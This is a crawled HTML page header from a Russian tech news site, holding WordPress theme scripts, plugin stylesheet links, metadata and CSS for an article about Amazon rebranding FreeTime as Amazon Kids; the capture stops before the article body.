

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1informer.com/gadjet/amazon-rasshiryaet-i-uluchshaet-funktsional-proekta-amazon-kids-21044
body_size: 32698
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://1informer.com/xmlrpc.php" />
    <title>Amazon расширяет и улучшает функционал проекта Amazon Kids - 1Informer | новости, гаджеты, технологии</title>
<style type='text/css'>.hsc-button-hideshow { font-size: 14px !important; }</style><script type="text/javascript">var hsc_hideshow_print = "<p class='hsc-button hsc-button-hideshow hsc-buttonskin-soft-red' style='text-align:center;' ><a class='hsc-link' id='hsc-btn-hideshow' href='javascript:;'><span>показать комментарии</span></a></p>";var hsc_show_button_text = 'показать комментарии';var hsc_hide_button_text = 'скрыть комментарии';var comment_identifier = '#comments';var loadmore_identifier = '.hsc-comment-class';var identifier_type = 'auto';var hide_show = true;var load_more = false;var load_more_animation = 'fade';var hide_show_animation = 'none';</script><style type='text/css'>@import url(https://fonts.googleapis.com/css?family=Lobster+Two:400,400italic,700,700italic);p.hsc-button-loadmore { font-family: 'Lobster Two', Helvetica, Arial, sans-serif; }</style><style type='text/css'>.hsc-button-loadmore { font-size: 14px !important; }</style><script type="text/javascript">var hsc_loadmore_print = "<p class='hsc-button hsc-button-loadmore hsc-buttonskin-none' style='text-align:center;' ><a class='hsc-link' id='hsc-btn-loadmore' href='javascript:;'><span>Больше</span></a></p>";var loadmore_load_number = "3";var comment_identifier = '#comments';var loadmore_identifier = '.hsc-comment-class';var identifier_type = 'auto';var hide_show = true;var load_more = false;var load_more_animation = 'fade';var hide_show_animation = 'none';</script><meta property="og:image" content="https://1informer.com/wp-content/uploads/2020/09/amazon-kids-2.jpg" /><link rel="icon" type="image/png" href="https://1informer.com/wp-content/uploads/2019/02/favicon-1informer-morkovnui-new.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://1informer.com/wp-content/uploads/2019/05/favicon-1informer-morkovnui-new-big-5.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://1informer.com/wp-content/uploads/2019/05/favicon-1informer-morkovnui-new-big-3.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://1informer.com/wp-content/uploads/2019/05/favicon-1informer-morkovnui-new-big-6.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://1informer.com/wp-content/uploads/2019/05/favicon-1informer-morkovnui-new-big-4.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://1informer.com/wp-content/uploads/2019/05/favicon-1informer-morkovnui-new-big-2.png"/>
<!-- This site is optimized with the Yoast SEO plugin v9.2 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://1informer.com/gadjet/amazon-rasshiryaet-i-uluchshaet-funktsional-proekta-amazon-kids-21044" />
<link rel="publisher" href="https://plus.google.com/communities/101107131063341750190"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Amazon расширяет и улучшает функционал проекта Amazon Kids - 1Informer | новости, гаджеты, технологии" />
<meta property="og:description" content="Сегодня компания Amazon представила нечто действительно интересное в направлении улучшения и оптимизации своего тематического контента для детей – речь идет о некотором ребрендинге детского планшета Amazon FreeTime, который сегодня получил новое окончательное обозначение Amazon Kids. На самом деле тут речь идет не о специализированном детском планшете, а о простом планшете Amazon Fire, который соответствующим образом &hellip;" />
<meta property="og:url" content="https://1informer.com/gadjet/amazon-rasshiryaet-i-uluchshaet-funktsional-proekta-amazon-kids-21044" />
<meta property="og:site_name" content="1Informer | новости, гаджеты, технологии" />
<meta property="article:section" content="Гаджеты" />
<meta property="article:published_time" content="2020-09-15T15:30:13+00:00" />
<meta property="article:modified_time" content="2020-09-15T05:24:08+00:00" />
<meta property="og:updated_time" content="2020-09-15T05:24:08+00:00" />
<meta property="og:image" content="https://1informer.com/wp-content/uploads/2020/09/amazon-kids-2.jpg" />
<meta property="og:image:secure_url" content="https://1informer.com/wp-content/uploads/2020/09/amazon-kids-2.jpg" />
<meta property="og:image:width" content="1212" />
<meta property="og:image:height" content="800" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Сегодня компания Amazon представила нечто действительно интересное в направлении улучшения и оптимизации своего тематического контента для детей – речь идет о некотором ребрендинге детского планшета Amazon FreeTime, который сегодня получил новое окончательное обозначение Amazon Kids. На самом деле тут речь идет не о специализированном детском планшете, а о простом планшете Amazon Fire, который соответствующим образом [&hellip;]" />
<meta name="twitter:title" content="Amazon расширяет и улучшает функционал проекта Amazon Kids - 1Informer | новости, гаджеты, технологии" />
<meta name="twitter:image" content="https://1informer.com/wp-content/uploads/2020/09/amazon-kids-2.jpg" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Person","url":"https:\/\/1informer.com\/","sameAs":["https:\/\/plus.google.com\/communities\/101107131063341750190"],"@id":"#person","name":"\u0410\u0439\u043a \u0410\u0432\u0430\u043d\u0435\u0441\u044f\u043d"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="1Informer | новости, гаджеты, технологии &raquo; Feed" href="https://1informer.com/feed" />
<link rel="alternate" type="application/rss+xml" title="1Informer | новости, гаджеты, технологии &raquo; Comments Feed" href="https://1informer.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="1Informer | новости, гаджеты, технологии &raquo; Amazon расширяет и улучшает функционал проекта Amazon Kids Comments Feed" href="https://1informer.com/gadjet/amazon-rasshiryaet-i-uluchshaet-funktsional-proekta-amazon-kids-21044/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/1informer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.8"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='nfgc-main-style-css'  href='https://1informer.com/wp-content/plugins/nix-gravatar-cache-master/css/style.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://1informer.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rating-form-cyto-css'  href='https://1informer.com/wp-content/plugins/rating-form/assets/css/cyto.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='rating-form-css'  href='https://1informer.com/wp-content/plugins/rating-form/assets/css/rating-form.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://1informer.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='stcr-font-awesome-css'  href='https://1informer.com/wp-content/plugins/subscribe-to-comments-reloaded/includes/css/font-awesome.min.css?ver=4.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://1informer.com/wp-content/plugins/td-newsletter/style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://1informer.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://1informer.com/wp-content/plugins/easy-fancybox/css/jquery.fancybox.1.3.23.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='hsc-css-css'  href='https://1informer.com/wp-content/plugins/hide-show-comment/assets/css/hsc.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='hsc-button-skinhide-show-css'  href='https://1informer.com/wp-content/plugins/hide-show-comment-premium/buttons/hsc-buttonskin-soft-red.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='hsc-button-skinload-more-css'  href='https://1informer.com/wp-content/plugins/hide-show-comment/assets/buttons/hsc-buttonskin-none.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://1informer.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://1informer.com/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://1informer.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://1informer.com/wp-content/themes/Newspaper/includes/demos/gadgets/demo_style.css?ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://1informer.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://1informer.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://1informer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://1informer.com/wp-content/plugins/nix-gravatar-cache-master/js/main.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://1informer.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='https://1informer.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='https://1informer.com/wp-content/plugins/hide-show-comment/assets/js/hsc.js?ver=1.1.4'></script>
<link rel='https://api.w.org/' href='https://1informer.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://1informer.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://1informer.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.8" />
<link rel='shortlink' href='https://1informer.com/?p=21044' />
<link rel="alternate" type="application/json+oembed" href="https://1informer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1informer.com%2Fgadjet%2Famazon-rasshiryaet-i-uluchshaet-funktsional-proekta-amazon-kids-21044" />
<link rel="alternate" type="text/xml+oembed" href="https://1informer.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2F1informer.com%2Fgadjet%2Famazon-rasshiryaet-i-uluchshaet-funktsional-proekta-amazon-kids-21044&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"5931690ccc","wpRestUrl":"https:\/\/1informer.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/1informer.com\/wp-admin\/","wpRestNonce":"5931690ccc","wpRestUrl":"https:\/\/1informer.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%-%post_id%"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://1informer.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/1informer.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/1informer.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="5";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f45511";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="700e2b1287";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="https:\/\/letyshops.com\/winwin?ww=2250523";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f45511;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f45511 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f45511 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f45511;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f45511;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f45511 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f45511;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
